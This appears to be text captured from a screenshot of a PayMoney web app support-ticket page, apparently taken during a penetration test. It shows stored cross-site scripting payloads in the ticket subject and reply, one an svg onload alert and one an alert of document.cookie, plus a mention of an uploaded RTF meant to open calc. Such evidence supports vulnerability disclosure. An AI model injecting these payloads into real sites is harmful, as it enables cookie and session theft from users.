 Ticket Reply
https://paymoney.techvill.org/modern/ticket/reply/4
12
Paymoney
En
pentest pentest
THEME MODE
LIGHT
MENUS
Dashboard
Transactions
Wallets
Deposit Fund
Send Money
Request Money
Exchange Currency
Withdrawals
Disputes
Tickets
Ticket ID
TIC-65SLJL
Subject
pentest"><svg/onload=alert(1)>
Date
26-07-2022 11:13 PM
Priority
Low
Status
Open
Ticket Reply Saved Successfully!
×
Message *
Choose a file
Submit
pentest pentest
26-07-2022 11:13 PM
pentest"><svg/onload=alert(document.cookie)>
pentest pentest
26-07-2022 11:36 PM
upload rft open calc
t.rtf
Copyright © 2022 Pay Money | All Rights Reserved